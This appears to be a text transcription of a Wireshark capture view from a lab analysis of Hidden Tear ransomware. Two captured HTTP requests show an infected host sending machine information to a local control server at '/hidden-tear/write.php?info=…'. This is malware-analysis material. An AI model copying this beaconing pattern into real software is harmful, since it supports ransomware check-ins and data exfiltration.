 hidden_tear_final.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
!(http.user_agent == "Microsoft-Delivery-Optimization/10.0") && http.request.full_uri && !ssdp Expression... + TCP Only
No. Source Destination Protocol Length Info User-Agent
5… 192.168.153.144 184.85.125.248 HTTP 274 GET /static/mws-new/WeatherImages/210… Microsoft BITS/7.8
7… 192.168.153.144 192.168.153.1 HTTP 185 GET /hidden-tear/write.php?info=DESKT…
… 192.168.153.144 192.168.153.1 HTTP 185 GET /hidden-tear/write.php?info=DESKT…